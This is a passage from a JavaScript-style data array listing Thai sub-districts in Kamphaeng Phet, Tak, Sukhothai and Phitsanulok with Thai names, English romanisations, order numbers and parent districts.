{ dspTH: 'หนองไผ่',dspEN:'Nong Phai',order:5190,ref:'หนองขาหย่าง'},
{ dspTH: 'ดอนกลอย',dspEN:'Don Kloi',order:5191,ref:'หนองขาหย่าง'},
{ dspTH: 'ห้วยรอบ',dspEN:'Huai Rop',order:5192,ref:'หนองขาหย่าง'},
{ dspTH: 'ทุ่งพึ่ง',dspEN:'Thung Phueng',order:5193,ref:'หนองขาหย่าง'},
{ dspTH: 'ท่าโพ',dspEN:'Tha Pho',order:5194,ref:'หนองขาหย่าง'},
{ dspTH: 'หมกแถว',dspEN:'Mok Thaeo',order:5195,ref:'หนองขาหย่าง'},
{ dspTH: 'หลุมเข้า',dspEN:'Lum Khao',order:5196,ref:'หนองขาหย่าง'},
{ dspTH: 'ดงขวาง',dspEN:'Dong Khwang',order:5197,ref:'หนองขาหย่าง'},
{ dspTH: 'บ้านไร่',dspEN:'Ban Rai',order:5198,ref:'บ้านไร่'},
{ dspTH: 'ทัพหลวง',dspEN:'Thap Luang',order:5199,ref:'บ้านไร่'},
{ dspTH: 'ห้วยแห้ง',dspEN:'Huai Haeng',order:5200,ref:'บ้านไร่'},
{ dspTH: 'คอกควาย',dspEN:'Khok Khwai',order:5201,ref:'บ้านไร่'},
{ dspTH: 'วังหิน',dspEN:'Wang Hin',order:5202,ref:'บ้านไร่'},
{ dspTH: 'เมืองการุ้ง',dspEN:'Mueang Ka Rung',order:5203,ref:'บ้านไร่'},
{ dspTH: 'แก่นมะกรูด',dspEN:'Kaen Makrut',order:5204,ref:'บ้านไร่'},
{ dspTH: 'หนองจอก',dspEN:'Nong Chok',order:5205,ref:'บ้านไร่'},
{ dspTH: 'หูช้าง',dspEN:'Hu Chang',order:5206,ref:'บ้านไร่'},
{ dspTH: 'บ้านบึง',dspEN:'Ban Bueng',order:5207,ref:'บ้านไร่'},
{ dspTH: 'บ้านใหม่คลองเคียน',dspEN:'Ban Mai Khlong Khian',order:5208,ref:'บ้านไร่'},
{ dspTH: 'หนองบ่มกล้วย',dspEN:'Nong Bom Kluai',order:5209,ref:'บ้านไร่'},
{ dspTH: 'เจ้าวัด',dspEN:'Chao Wat',order:5210,ref:'บ้านไร่'},
{ dspTH: 'ลานสัก',dspEN:'Lan Sak',order:5211,ref:'ลานสัก'},
{ dspTH: 'ประดู่ยืน',dspEN:'Pradu Yuen',order:5212,ref:'ลานสัก'},
{ dspTH: 'ป่าอ้อ',dspEN:'Pa O',order:5213,ref:'ลานสัก'},
{ dspTH: 'ระบำ',dspEN:'Rabam',order:5214,ref:'ลานสัก'},
{ dspTH: 'น้ำรอบ',dspEN:'Nam Rop',order:5215,ref:'ลานสัก'},
{ dspTH: 'ทุ่งนางาม',dspEN:'Thung Na Ngam',order:5216,ref:'ลานสัก'},
{ dspTH: 'สุขฤทัย',dspEN:'Suk Ruethai',order:5217,ref:'ห้วยคต'},
{ dspTH: 'ทองหลาง',dspEN:'Thonglang',order:5218,ref:'ห้วยคต'},
{ dspTH: 'ห้วยคต',dspEN:'Huai Khot',order:5219,ref:'ห้วยคต'},
{ dspTH: 'ในเมือง',dspEN:'Nai Mueang',order:5220,ref:'เมืองกำแพงเพชร'},
{ dspTH: 'ไตรตรึงษ์',dspEN:'Trai Trueng',order:5221,ref:'เมืองกำแพงเพชร'},
{ dspTH: 'อ่างทอง',dspEN:'Ang Thong',order:5222,ref:'เมืองกำแพงเพชร'},
{ dspTH: 'นาบ่อคำ',dspEN:'Na Bo Kham',order:5223,ref:'เมืองกำแพงเพชร'},
{ dspTH: 'นครชุม',dspEN:'Nakhon Chum',order:5224,ref:'เมืองกำแพงเพชร'},
{ dspTH: 'ทรงธรรม',dspEN:'Song Tham',order:5225,ref:'เมืองกำแพงเพชร'},
{ dspTH: 'ลานดอกไม้',dspEN:'Lan Dokmai',order:5226,ref:'เมืองกำแพงเพชร'},
{ dspTH: 'หนองปลิง',dspEN:'Nong Pling',order:5227,ref:'เมืองกำแพงเพชร'},
{ dspTH: 'คณฑี',dspEN:'Khonthi',order:5228,ref:'เมืองกำแพงเพชร'},
{ dspTH: 'นิคมทุ่งโพธิ์ทะเล',dspEN:'Nikhom Thung Pho Thale',order:5229,ref:'เมืองกำแพงเพชร'},
{ dspTH: 'เทพนคร',dspEN:'Thep Nakhon',order:5230,ref:'เมืองกำแพงเพชร'},
{ dspTH: 'วังทอง',dspEN:'Wang Thong',order:5231,ref:'เมืองกำแพงเพชร'},
{ dspTH: 'ท่าขุนราม',dspEN:'Tha Khun Ram',order:5232,ref:'เมืองกำแพงเพชร'},
{ dspTH: 'คลองแม่ลาย',dspEN:'Khlong Mae Lai',order:5233,ref:'เมืองกำแพงเพชร'},
{ dspTH: 'ธำมรงค์',dspEN:'Thammarong',order:5234,ref:'เมืองกำแพงเพชร'},
{ dspTH: 'สระแก้ว',dspEN:'Sa Kaeo',order:5235,ref:'เมืองกำแพงเพชร'},
{ dspTH: 'ไทรงาม',dspEN:'Sai Ngam',order:5236,ref:'ไทรงาม'},
{ dspTH: 'หนองคล้า',dspEN:'Nong Khla',order:5237,ref:'ไทรงาม'},
{ dspTH: 'หนองทอง',dspEN:'Nong Thong',order:5238,ref:'ไทรงาม'},
{ dspTH: 'หนองไม้กอง',dspEN:'Nong Mai Kong',order:5239,ref:'ไทรงาม'},
{ dspTH: 'มหาชัย',dspEN:'Maha Chai',order:5240,ref:'ไทรงาม'},
{ dspTH: 'พานทอง',dspEN:'Phan Thong',order:5241,ref:'ไทรงาม'},
{ dspTH: 'หนองแม่แตง',dspEN:'Nong Mae Taeng',order:5242,ref:'ไทรงาม'},
{ dspTH: 'คลองน้ำไหล',dspEN:'Khlong Nam Lai',order:5243,ref:'คลองลาน'},
{ dspTH: 'โป่งน้ำร้อน',dspEN:'Pong Nam Ron',order:5244,ref:'คลองลาน'},
{ dspTH: 'คลองลานพัฒนา',dspEN:'Khlong Lan Phatthana',order:5245,ref:'คลองลาน'},
{ dspTH: 'สักงาม',dspEN:'Sak Ngam',order:5246,ref:'คลองลาน'},
{ dspTH: 'ยางสูง',dspEN:'Yang Sung',order:5247,ref:'ขาณุวรลักษบุรี'},
{ dspTH: 'ป่าพุทรา',dspEN:'Pa Phutsa',order:5248,ref:'ขาณุวรลักษบุรี'},
{ dspTH: 'แสนตอ',dspEN:'Saen To',order:5249,ref:'ขาณุวรลักษบุรี'},
{ dspTH: 'สลกบาตร',dspEN:'Salok Bat',order:5250,ref:'ขาณุวรลักษบุรี'},
{ dspTH: 'บ่อถ้ำ',dspEN:'Bo Tham',order:5251,ref:'ขาณุวรลักษบุรี'},
{ dspTH: 'ดอนแตง',dspEN:'Don Taeng',order:5252,ref:'ขาณุวรลักษบุรี'},
{ dspTH: 'วังชะพลู',dspEN:'Wang Chaphlu',order:5253,ref:'ขาณุวรลักษบุรี'},
{ dspTH: 'โค้งไผ่',dspEN:'Khong Phai',order:5254,ref:'ขาณุวรลักษบุรี'},
{ dspTH: 'ปางมะค่า',dspEN:'Pang Makha',order:5255,ref:'ขาณุวรลักษบุรี'},
{ dspTH: 'วังหามแห',dspEN:'Wang Ham Hae',order:5256,ref:'ขาณุวรลักษบุรี'},
{ dspTH: 'เกาะตาล',dspEN:'Ko Tan',order:5257,ref:'ขาณุวรลักษบุรี'},
{ dspTH: 'คลองขลุง',dspEN:'Khlong Khlung',order:5258,ref:'คลองขลุง'},
{ dspTH: 'ท่ามะเขือ',dspEN:'Tha Makhuea',order:5259,ref:'คลองขลุง'},
{ dspTH: 'ท่าพุทรา',dspEN:'Tha Phutsa',order:5260,ref:'คลองขลุง'},
{ dspTH: 'แม่ลาด',dspEN:'Mae Lat',order:5261,ref:'คลองขลุง'},
{ dspTH: 'วังยาง',dspEN:'Wang Yang',order:5262,ref:'คลองขลุง'},
{ dspTH: 'วังแขม',dspEN:'Wang Khaem',order:5263,ref:'คลองขลุง'},
{ dspTH: 'หัวถนน',dspEN:'Hua Thanon',order:5264,ref:'คลองขลุง'},
{ dspTH: 'วังไทร',dspEN:'Wang Sai',order:5265,ref:'คลองขลุง'},
{ dspTH: 'วังบัว',dspEN:'Wang Bua',order:5266,ref:'คลองขลุง'},
{ dspTH: 'คลองสมบูรณ์',dspEN:'Khlong Sombun',order:5267,ref:'คลองขลุง'},
{ dspTH: 'พรานกระต่าย',dspEN:'Phran Kratai',order:5268,ref:'พรานกระต่าย'},
{ dspTH: 'หนองหัววัว',dspEN:'Nong Hua Wua',order:5269,ref:'พรานกระต่าย'},
{ dspTH: 'ท่าไม้',dspEN:'Tha Mai',order:5270,ref:'พรานกระต่าย'},
{ dspTH: 'วังควง',dspEN:'Wang Khuang',order:5271,ref:'พรานกระต่าย'},
{ dspTH: 'วังตะแบก',dspEN:'Wang Tabaek',order:5272,ref:'พรานกระต่าย'},
{ dspTH: 'เขาคีริส',dspEN:'Khao Khirit',order:5273,ref:'พรานกระต่าย'},
{ dspTH: 'คุยบ้านโอง',dspEN:'Khui Ban Ong',order:5274,ref:'พรานกระต่าย'},
{ dspTH: 'คลองพิไกร',dspEN:'Khlong Phikrai',order:5275,ref:'พรานกระต่าย'},
{ dspTH: 'ถ้ำกระต่ายทอง',dspEN:'Tham Kratai Thong',order:5276,ref:'พรานกระต่าย'},
{ dspTH: 'ห้วยยั้ง',dspEN:'Huai Yang',order:5277,ref:'พรานกระต่าย'},
{ dspTH: 'ลานกระบือ',dspEN:'Lan Krabue',order:5278,ref:'ลานกระบือ'},
{ dspTH: 'ช่องลม',dspEN:'Chong Lom',order:5279,ref:'ลานกระบือ'},
{ dspTH: 'หนองหลวง',dspEN:'Nong Luang',order:5280,ref:'ลานกระบือ'},
{ dspTH: 'โนนพลวง',dspEN:'Non Phluang',order:5281,ref:'ลานกระบือ'},
{ dspTH: 'ประชาสุขสันต์',dspEN:'Pracha Suk San',order:5282,ref:'ลานกระบือ'},
{ dspTH: 'บึงทับแรต',dspEN:'Bueng Thap Raet',order:5283,ref:'ลานกระบือ'},
{ dspTH: 'จันทิมา',dspEN:'Chanthima',order:5284,ref:'ลานกระบือ'},
{ dspTH: 'ทุ่งทราย',dspEN:'Thung Sai',order:5285,ref:'ทรายทองวัฒนา'},
{ dspTH: 'ทุ่งทอง',dspEN:'Thung Thong',order:5286,ref:'ทรายทองวัฒนา'},
{ dspTH: 'ถาวรวัฒนา',dspEN:'Thawon Watthana',order:5287,ref:'ทรายทองวัฒนา'},
{ dspTH: 'โพธิ์ทอง',dspEN:'Pho Thong',order:5288,ref:'ปางศิลาทอง'},
{ dspTH: 'หินดาต',dspEN:'Hin Dat',order:5289,ref:'ปางศิลาทอง'},
{ dspTH: 'ปางตาไว',dspEN:'Pang Ta Wai',order:5290,ref:'ปางศิลาทอง'},
{ dspTH: 'บึงสามัคคี',dspEN:'Bueng Samakkhi',order:5291,ref:'บึงสามัคคี'},
{ dspTH: 'วังชะโอน',dspEN:'Wang Cha-on',order:5292,ref:'บึงสามัคคี'},
{ dspTH: 'ระหาน',dspEN:'Rahan',order:5293,ref:'บึงสามัคคี'},
{ dspTH: 'เทพนิมิต',dspEN:'Thep Nimit',order:5294,ref:'บึงสามัคคี'},
{ dspTH: 'โกสัมพี',dspEN:'Kosamphi',order:5295,ref:'โกสัมพีนคร'},
{ dspTH: 'เพชรชมภู',dspEN:'Phet Chomphu',order:5296,ref:'โกสัมพีนคร'},
{ dspTH: 'ลานดอกไม้ตก',dspEN:'Lan Dokmai Tok',order:5297,ref:'โกสัมพีนคร'},
{ dspTH: 'ระแหง',dspEN:'Rahaeng',order:5298,ref:'เมืองตาก'},
{ dspTH: 'หนองหลวง',dspEN:'Nong Luang',order:5299,ref:'เมืองตาก'},
{ dspTH: 'เชียงเงิน',dspEN:'Chiang Ngoen',order:5300,ref:'เมืองตาก'},
{ dspTH: 'หัวเดียด',dspEN:'Hua Diat',order:5301,ref:'เมืองตาก'},
{ dspTH: 'หนองบัวเหนือ',dspEN:'Nong Bua Nuea',order:5302,ref:'เมืองตาก'},
{ dspTH: 'ไม้งาม',dspEN:'Mai Ngam',order:5303,ref:'เมืองตาก'},
{ dspTH: 'โป่งแดง',dspEN:'Pong Daeng',order:5304,ref:'เมืองตาก'},
{ dspTH: 'น้ำรึม',dspEN:'Nam Ruem',order:5305,ref:'เมืองตาก'},
{ dspTH: 'วังหิน',dspEN:'Wang Hin',order:5306,ref:'เมืองตาก'},
{ dspTH: 'แม่ท้อ',dspEN:'Mae Tho',order:5307,ref:'เมืองตาก'},
{ dspTH: 'ป่ามะม่วง',dspEN:'Pa Mamuang',order:5308,ref:'เมืองตาก'},
{ dspTH: 'หนองบัวใต้',dspEN:'Nong Bua Tai',order:5309,ref:'เมืองตาก'},
{ dspTH: 'วังประจบ',dspEN:'Wang Prachop',order:5310,ref:'เมืองตาก'},
{ dspTH: 'ตลุกกลางทุ่ง',dspEN:'Taluk Klang Thung',order:5311,ref:'เมืองตาก'},
{ dspTH: 'ตากออก',dspEN:'Tak Ok',order:5312,ref:'บ้านตาก'},
{ dspTH: 'สมอโคน',dspEN:'Samo Khon',order:5313,ref:'บ้านตาก'},
{ dspTH: 'แม่สลิด',dspEN:'Mae Salit',order:5314,ref:'บ้านตาก'},
{ dspTH: 'ตากตก',dspEN:'Tak Tok',order:5315,ref:'บ้านตาก'},
{ dspTH: 'เกาะตะเภา',dspEN:'Ko Taphao',order:5316,ref:'บ้านตาก'},
{ dspTH: 'ทุ่งกระเชาะ',dspEN:'Thung Kracho',order:5317,ref:'บ้านตาก'},
{ dspTH: 'ท้องฟ้า',dspEN:'Thong Fa',order:5318,ref:'บ้านตาก'},
{ dspTH: 'สามเงา',dspEN:'Sam Ngao',order:5319,ref:'สามเงา'},
{ dspTH: 'วังหมัน',dspEN:'Wang Man',order:5320,ref:'สามเงา'},
{ dspTH: 'ยกกระบัตร',dspEN:'Yokkrabat',order:5321,ref:'สามเงา'},
{ dspTH: 'ย่านรี',dspEN:'Yan Ri',order:5322,ref:'สามเงา'},
{ dspTH: 'บ้านนา',dspEN:'Ban Na',order:5323,ref:'สามเงา'},
{ dspTH: 'วังจันทร์',dspEN:'Wang Chan',order:5324,ref:'สามเงา'},
{ dspTH: 'แม่ระมาด',dspEN:'Mae Ramat',order:5325,ref:'แม่ระมาด'},
{ dspTH: 'แม่จะเรา',dspEN:'Mae Charao',order:5326,ref:'แม่ระมาด'},
{ dspTH: 'ขะเนจื้อ',dspEN:'Khane Chue',order:5327,ref:'แม่ระมาด'},
{ dspTH: 'แม่ตื่น',dspEN:'Mae Tuen',order:5328,ref:'แม่ระมาด'},
{ dspTH: 'สามหมื่น',dspEN:'Sam Muen',order:5329,ref:'แม่ระมาด'},
{ dspTH: 'พระธาตุ',dspEN:'Phra That',order:5330,ref:'แม่ระมาด'},
{ dspTH: 'ท่าสองยาง',dspEN:'Tha Song Yang',order:5331,ref:'ท่าสองยาง'},
{ dspTH: 'แม่ต้าน',dspEN:'Mae Tan',order:5332,ref:'ท่าสองยาง'},
{ dspTH: 'แม่สอง',dspEN:'Mae Song',order:5333,ref:'ท่าสองยาง'},
{ dspTH: 'แม่หละ',dspEN:'Mae La',order:5334,ref:'ท่าสองยาง'},
{ dspTH: 'แม่วะหลวง',dspEN:'Mae Wa Luang',order:5335,ref:'ท่าสองยาง'},
{ dspTH: 'แม่อุสุ',dspEN:'Mae Usu',order:5336,ref:'ท่าสองยาง'},
{ dspTH: 'แม่สอด',dspEN:'Mae Sot',order:5337,ref:'แม่สอด'},
{ dspTH: 'แม่กุ',dspEN:'Mae Ku',order:5338,ref:'แม่สอด'},
{ dspTH: 'พะวอ',dspEN:'Phawo',order:5339,ref:'แม่สอด'},
{ dspTH: 'แม่ตาว',dspEN:'Mae Tao',order:5340,ref:'แม่สอด'},
{ dspTH: 'แม่กาษา',dspEN:'Mae Kasa',order:5341,ref:'แม่สอด'},
{ dspTH: 'ท่าสายลวด',dspEN:'Tha Sai Luat',order:5342,ref:'แม่สอด'},
{ dspTH: 'แม่ปะ',dspEN:'Mae Pa',order:5343,ref:'แม่สอด'},
{ dspTH: 'มหาวัน',dspEN:'Mahawan',order:5344,ref:'แม่สอด'},
{ dspTH: 'ด่านแม่ละเมา',dspEN:'Dan Mae Lamao',order:5345,ref:'แม่สอด'},
{ dspTH: 'พระธาตุผาแดง',dspEN:'Phra That Pha Daeng',order:5346,ref:'แม่สอด'},
{ dspTH: 'พบพระ',dspEN:'Phop Phra',order:5347,ref:'พบพระ'},
{ dspTH: 'ช่องแคบ',dspEN:'Chong Khaep',order:5348,ref:'พบพระ'},
{ dspTH: 'คีรีราษฎร์',dspEN:'Khiri Rat',order:5349,ref:'พบพระ'},
{ dspTH: 'วาเล่ย์',dspEN:'Wale',order:5350,ref:'พบพระ'},
{ dspTH: 'รวมไทยพัฒนา',dspEN:'Ruam Thai Phatthana',order:5351,ref:'พบพระ'},
{ dspTH: 'อุ้มผาง',dspEN:'Umphang',order:5352,ref:'อุ้มผาง'},
{ dspTH: 'หนองหลวง',dspEN:'Nong Luang',order:5353,ref:'อุ้มผาง'},
{ dspTH: 'โมโกร',dspEN:'Mokro',order:5354,ref:'อุ้มผาง'},
{ dspTH: 'แม่จัน',dspEN:'Mae Chan',order:5355,ref:'อุ้มผาง'},
{ dspTH: 'แม่ละมุ้ง',dspEN:'Mae Lamung',order:5356,ref:'อุ้มผาง'},
{ dspTH: 'แม่กลอง',dspEN:'Mae Klong',order:5357,ref:'อุ้มผาง'},
{ dspTH: 'เชียงทอง',dspEN:'Chiang Thong',order:5358,ref:'วังเจ้า'},
{ dspTH: 'นาโบสถ์',dspEN:'Na Bot',order:5359,ref:'วังเจ้า'},
{ dspTH: 'ประดาง',dspEN:'Pradang',order:5360,ref:'วังเจ้า'},
{ dspTH: 'ธานี',dspEN:'Thani',order:5361,ref:'เมืองสุโขทัย'},
{ dspTH: 'บ้านสวน',dspEN:'Ban Suan',order:5362,ref:'เมืองสุโขทัย'},
{ dspTH: 'เมืองเก่า',dspEN:'Mueang Kao',order:5363,ref:'เมืองสุโขทัย'},
{ dspTH: 'ปากแคว',dspEN:'Pak Khwae',order:5364,ref:'เมืองสุโขทัย'},
{ dspTH: 'ยางซ้าย',dspEN:'Yang Sai',order:5365,ref:'เมืองสุโขทัย'},
{ dspTH: 'บ้านกล้วย',dspEN:'Ban Kluai',order:5366,ref:'เมืองสุโขทัย'},
{ dspTH: 'บ้านหลุม',dspEN:'Ban Lum',order:5367,ref:'เมืองสุโขทัย'},
{ dspTH: 'ตาลเตี้ย',dspEN:'Tan Tia',order:5368,ref:'เมืองสุโขทัย'},
{ dspTH: 'ปากพระ',dspEN:'Pak Phra',order:5369,ref:'เมืองสุโขทัย'},
{ dspTH: 'วังทองแดง',dspEN:'Wang Thongdaeng',order:5370,ref:'เมืองสุโขทัย'},
{ dspTH: 'ลานหอย',dspEN:'Lan Hoi',order:5371,ref:'บ้านด่านลานหอย'},
{ dspTH: 'บ้านด่าน',dspEN:'Ban Dan',order:5372,ref:'บ้านด่านลานหอย'},
{ dspTH: 'วังตะคร้อ',dspEN:'Wang Takhro',order:5373,ref:'บ้านด่านลานหอย'},
{ dspTH: 'วังน้ำขาว',dspEN:'Wang Nam Khao',order:5374,ref:'บ้านด่านลานหอย'},
{ dspTH: 'ตลิ่งชัน',dspEN:'Taling Chan',order:5375,ref:'บ้านด่านลานหอย'},
{ dspTH: 'หนองหญ้าปล้อง',dspEN:'Nong Ya Plong',order:5376,ref:'บ้านด่านลานหอย'},
{ dspTH: 'วังลึก',dspEN:'Wang Luek',order:5377,ref:'บ้านด่านลานหอย'},
{ dspTH: 'โตนด',dspEN:'Tanot',order:5378,ref:'คีรีมาศ'},
{ dspTH: 'ทุ่งหลวง',dspEN:'Thung Luang',order:5379,ref:'คีรีมาศ'},
{ dspTH: 'บ้านป้อม',dspEN:'Ban Pom',order:5380,ref:'คีรีมาศ'},
{ dspTH: 'สามพวง',dspEN:'Sam Phuang',order:5381,ref:'คีรีมาศ'},
{ dspTH: 'ศรีคีรีมาศ',dspEN:'Si Khiri Mat',order:5382,ref:'คีรีมาศ'},
{ dspTH: 'หนองจิก',dspEN:'Nong Chik',order:5383,ref:'คีรีมาศ'},
{ dspTH: 'นาเชิงคีรี',dspEN:'Na Choeng Khiri',order:5384,ref:'คีรีมาศ'},
{ dspTH: 'หนองกระดิ่ง',dspEN:'Nong Krading',order:5385,ref:'คีรีมาศ'},
{ dspTH: 'บ้านน้ำพุ',dspEN:'Ban Nam Phu',order:5386,ref:'คีรีมาศ'},
{ dspTH: 'ทุ่งยางเมือง',dspEN:'Thung Yang Mueang',order:5387,ref:'คีรีมาศ'},
{ dspTH: 'กง',dspEN:'Kong',order:5388,ref:'กงไกรลาศ'},
{ dspTH: 'บ้านกร่าง',dspEN:'Ban Krang',order:5389,ref:'กงไกรลาศ'},
{ dspTH: 'ไกรนอก',dspEN:'Krai Nok',order:5390,ref:'กงไกรลาศ'},
{ dspTH: 'ไกรกลาง',dspEN:'Krai Klang',order:5391,ref:'กงไกรลาศ'},
{ dspTH: 'ไกรใน',dspEN:'Krai Nai',order:5392,ref:'กงไกรลาศ'},
{ dspTH: 'ดงเดือย',dspEN:'Dong Dueai',order:5393,ref:'กงไกรลาศ'},
{ dspTH: 'ป่าแฝก',dspEN:'Pha Faek',order:5394,ref:'กงไกรลาศ'},
{ dspTH: 'กกแรต',dspEN:'Kok Raet',order:5395,ref:'กงไกรลาศ'},
{ dspTH: 'ท่าฉนวน',dspEN:'Tha Chanuan',order:5396,ref:'กงไกรลาศ'},
{ dspTH: 'หนองตูม',dspEN:'Nong Tum',order:5397,ref:'กงไกรลาศ'},
{ dspTH: 'บ้านใหม่สุขเกษม',dspEN:'Ban Mai Suk Kasem',order:5398,ref:'กงไกรลาศ'},
{ dspTH: 'หาดเสี้ยว',dspEN:'Hat Siao',order:5399,ref:'ศรีสัชนาลัย'},
{ dspTH: 'ป่างิ้ว',dspEN:'Pa Ngio',order:5400,ref:'ศรีสัชนาลัย'},
{ dspTH: 'แม่สำ',dspEN:'Mae Sam',order:5401,ref:'ศรีสัชนาลัย'},
{ dspTH: 'แม่สิน',dspEN:'Mae Sin',order:5402,ref:'ศรีสัชนาลัย'},
{ dspTH: 'บ้านตึก',dspEN:'Ban Tuek',order:5403,ref:'ศรีสัชนาลัย'},
{ dspTH: 'หนองอ้อ',dspEN:'Nong O',order:5404,ref:'ศรีสัชนาลัย'},
{ dspTH: 'ท่าชัย',dspEN:'Tha Chai',order:5405,ref:'ศรีสัชนาลัย'},
{ dspTH: 'ศรีสัชนาลัย',dspEN:'Si Satchanalai',order:5406,ref:'ศรีสัชนาลัย'},
{ dspTH: 'ดงคู่',dspEN:'Dong Khu',order:5407,ref:'ศรีสัชนาลัย'},
{ dspTH: 'บ้านแก่ง',dspEN:'Ban Kaeng',order:5408,ref:'ศรีสัชนาลัย'},
{ dspTH: 'สารจิตร',dspEN:'San Chit',order:5409,ref:'ศรีสัชนาลัย'},
{ dspTH: 'คลองตาล',dspEN:'Khlong Tan',order:5410,ref:'ศรีสำโรง'},
{ dspTH: 'วังลึก',dspEN:'Wang Luek',order:5411,ref:'ศรีสำโรง'},
{ dspTH: 'สามเรือน',dspEN:'Sam Ruean',order:5412,ref:'ศรีสำโรง'},
{ dspTH: 'บ้านนา',dspEN:'Ban Na',order:5413,ref:'ศรีสำโรง'},
{ dspTH: 'วังทอง',dspEN:'Wang Thong',order:5414,ref:'ศรีสำโรง'},
{ dspTH: 'นาขุนไกร',dspEN:'Na Khun Krai',order:5415,ref:'ศรีสำโรง'},
{ dspTH: 'เกาะตาเลี้ยง',dspEN:'Ko Ta Liang',order:5416,ref:'ศรีสำโรง'},
{ dspTH: 'วัดเกาะ',dspEN:'Wat Ko',order:5417,ref:'ศรีสำโรง'},
{ dspTH: 'บ้านไร่',dspEN:'Ban Rai',order:5418,ref:'ศรีสำโรง'},
{ dspTH: 'ทับผึ้ง',dspEN:'Thap Phueng',order:5419,ref:'ศรีสำโรง'},
{ dspTH: 'บ้านซ่าน',dspEN:'Ban San',order:5420,ref:'ศรีสำโรง'},
{ dspTH: 'วังใหญ่',dspEN:'Wang Yai',order:5421,ref:'ศรีสำโรง'},
{ dspTH: 'ราวต้นจันทร์',dspEN:'Rao Ton Chan',order:5422,ref:'ศรีสำโรง'},
{ dspTH: 'เมืองสวรรคโลก',dspEN:'Mueang Sawankhalok',order:5423,ref:'สวรรคโลก'},
{ dspTH: 'ในเมือง',dspEN:'Nai Mueang',order:5424,ref:'สวรรคโลก'},
{ dspTH: 'คลองกระจง',dspEN:'Khlong Krachong',order:5425,ref:'สวรรคโลก'},
{ dspTH: 'วังพิณพาทย์',dspEN:'Wang Phinphat',order:5426,ref:'สวรรคโลก'},
{ dspTH: 'วังไม้ขอน',dspEN:'Wang Mai Khon',order:5427,ref:'สวรรคโลก'},
{ dspTH: 'ย่านยาว',dspEN:'Yan Yao',order:5428,ref:'สวรรคโลก'},
{ dspTH: 'นาทุ่ง',dspEN:'Na Thung',order:5429,ref:'สวรรคโลก'},
{ dspTH: 'คลองยาง',dspEN:'Khlong Yao',order:5430,ref:'สวรรคโลก'},
{ dspTH: 'เมืองบางยม',dspEN:'Mueang Bang Yom',order:5431,ref:'สวรรคโลก'},
{ dspTH: 'ท่าทอง',dspEN:'Tha Thong',order:5432,ref:'สวรรคโลก'},
{ dspTH: 'ปากน้ำ',dspEN:'Pak Nam',order:5433,ref:'สวรรคโลก'},
{ dspTH: 'ป่ากุมเกาะ',dspEN:'Pa Kum Ko',order:5434,ref:'สวรรคโลก'},
{ dspTH: 'เมืองบางขลัง',dspEN:'Mueang Bang Khlang',order:5435,ref:'สวรรคโลก'},
{ dspTH: 'หนองกลับ',dspEN:'Nong Klap',order:5436,ref:'สวรรคโลก'},
{ dspTH: 'ศรีนคร',dspEN:'Si Nakhon',order:5437,ref:'ศรีนคร'},
{ dspTH: 'นครเดิฐ',dspEN:'Nakhon Doet',order:5438,ref:'ศรีนคร'},
{ dspTH: 'น้ำขุม',dspEN:'Nam Khum',order:5439,ref:'ศรีนคร'},
{ dspTH: 'คลองมะพลับ',dspEN:'Khlong Maphlap',order:5440,ref:'ศรีนคร'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:5441,ref:'ศรีนคร'},
{ dspTH: 'บ้านใหม่ไชยมงคล',dspEN:'Ban Mai Chai Mongkhon',order:5442,ref:'ทุ่งเสลี่ยม'},
{ dspTH: 'ไทยชนะศึก',dspEN:'Thai Chana Suek',order:5443,ref:'ทุ่งเสลี่ยม'},
{ dspTH: 'ทุ่งเสลี่ยม',dspEN:'Thung Saliam',order:5444,ref:'ทุ่งเสลี่ยม'},
{ dspTH: 'กลางดง',dspEN:'Klang Dong',order:5445,ref:'ทุ่งเสลี่ยม'},
{ dspTH: 'เขาแก้วศรีสมบูรณ์',dspEN:'Khaokaw Si Somboon',order:5446,ref:'ทุ่งเสลี่ยม'},
{ dspTH: 'ในเมือง',dspEN:'Nai Mueang',order:5447,ref:'เมืองพิษณุโลก'},
{ dspTH: 'วังน้ำคู้',dspEN:'Wang Nam Khu',order:5448,ref:'เมืองพิษณุโลก'},
{ dspTH: 'วัดจันทร์',dspEN:'Wat Chan',order:5449,ref:'เมืองพิษณุโลก'},
{ dspTH: 'วัดพริก',dspEN:'Wat Phrik',order:5450,ref:'เมืองพิษณุโลก'},
{ dspTH: 'ท่าทอง',dspEN:'Tha Thong',order:5451,ref:'เมืองพิษณุโลก'},
{ dspTH: 'ท่าโพธิ์',dspEN:'Tha Pho',order:5452,ref:'เมืองพิษณุโลก'},
{ dspTH: 'สมอแข',dspEN:'Samo Khae',order:5453,ref:'เมืองพิษณุโลก'},
{ dspTH: 'ดอนทอง',dspEN:'Don Thong',order:5454,ref:'เมืองพิษณุโลก'},
{ dspTH: 'บ้านป่า',dspEN:'Ban Pa',order:5455,ref:'เมืองพิษณุโลก'},
{ dspTH: 'ปากโทก',dspEN:'Pak Thok',order:5456,ref:'เมืองพิษณุโลก'},
{ dspTH: 'หัวรอ',dspEN:'Hua Ro',order:5457,ref:'เมืองพิษณุโลก'},
{ dspTH: 'จอมทอง',dspEN:'Chom Thong',order:5458,ref:'เมืองพิษณุโลก'},
{ dspTH: 'บ้านกร่าง',dspEN:'Ban Krang',order:5459,ref:'เมืองพิษณุโลก'},
{ dspTH: 'บ้านคลอง',dspEN:'Ban Khlong',order:5460,ref:'เมืองพิษณุโลก'},
{ dspTH: 'พลายชุมพล',dspEN:'Phlai Chumphon',order:5461,ref:'เมืองพิษณุโลก'},
{ dspTH: 'มะขามสูง',dspEN:'Makham Sung',order:5462,ref:'เมืองพิษณุโลก'},
{ dspTH: 'อรัญญิก',dspEN:'Aranyik',order:5463,ref:'เมืองพิษณุโลก'},
{ dspTH: 'บึงพระ',dspEN:'Bueng Phra',order:5464,ref:'เมืองพิษณุโลก'},
{ dspTH: 'ไผ่ขอดอน',dspEN:'Phai Kho Don',order:5465,ref:'เมืองพิษณุโลก'},
{ dspTH: 'งิ้วงาม',dspEN:'Ngio Ngam',order:5466,ref:'เมืองพิษณุโลก'},
{ dspTH: 'นครไทย',dspEN:'Nakhon Thai',order:5467,ref:'นครไทย'},
{ dspTH: 'หนองกะท้าว',dspEN:'Nong Kathao',order:5468,ref:'นครไทย'},
{ dspTH: 'บ้านแยง',dspEN:'Ban Yaeng',order:5469,ref:'นครไทย'},
{ dspTH: 'เนินเพิ่ม',dspEN:'Noen Phoem',order:5470,ref:'นครไทย'},
{ dspTH: 'นาบัว',dspEN:'Na Bua',order:5471,ref:'นครไทย'},
{ dspTH: 'นครชุม',dspEN:'Nakhon Chum',order:5472,ref:'นครไทย'},
